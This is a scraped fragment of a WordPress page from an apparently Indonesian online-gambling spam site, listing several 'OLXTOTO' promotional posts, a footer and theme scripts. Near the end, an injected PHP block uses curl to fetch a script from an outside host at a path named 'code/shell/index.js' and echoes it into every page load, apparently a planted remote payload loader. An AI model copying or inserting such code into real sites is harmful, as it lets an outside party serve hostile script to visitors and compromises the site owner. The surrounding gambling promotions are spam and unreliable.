</ul></div></div><div id="block-4" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div><div id="block-5" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://domaljevac.net/2022/12/'>December 2022</a></li>
</ul></div></div><div id="block-6" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://domaljevac.net/category/game-judi-online/">Game Judi Online</a>
</li>
</ul></div></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/"
                        aria-label="OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
                      OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
                      OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsback/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/navigation.js?ver=1.0.3" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=1.0.3" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.0.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/fixed-header-script.js?ver=1.0.3" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/script.js?ver=1.0.3" id="covernews-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://domaljevac.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://domaljevac.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecc86e2ac6484977a179a884e7a9de13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-22 06:52:53 -->